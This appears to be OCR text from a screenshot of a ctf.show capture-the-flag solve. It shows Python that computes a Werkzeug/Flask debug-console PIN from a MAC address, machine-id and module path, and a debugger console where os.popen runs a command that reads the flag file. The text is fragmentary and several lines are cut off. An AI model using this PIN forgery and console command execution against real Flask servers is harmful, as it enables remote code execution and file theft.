 ctf.show
d41bd7f0-5f91-4cd7-91ba-7
Console // Werkzeug Debugg
flaskPIN计算 | Cola
d41bd7f0-5f91-4cd7-91ba-73cd61551655.challenge.ctf.show/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('cat f*;cat /f*').read()
'ctfshow{4ce8bdc4-a230-4a23-80b6-ca28c567246
>>>
PC
FP flask-pin 版本控制
app.py 1.py build_sub.py build_upload.py flask_session.py 2.py
1 import ...
3
4 probably_public_bits = [
5 'root' # username，通过/etc/passwd
6 'flask.app', # modname，默认值
7 'Flask', # 默认值
8 '/usr/local/lib/python3.8/site-packages/flas
9 ]
10 # 填入获取的16进制即可，后面添加了转换功能
11 address = '02:42:ac:0c:e8:a0'
12 address = int(address.replace( __old: ':', __new: '
13 private_bits = [
14 f'{address}', # mac十进制值 /sys/class/net/e
15 '225374fa-04bc-4346-9f39-48fa82829ca934b345
16 ]
运行 1
E:\桌面\pycode\pin\flask-pin\.venv\Scripts\python.exe
127-904-123
614-414-653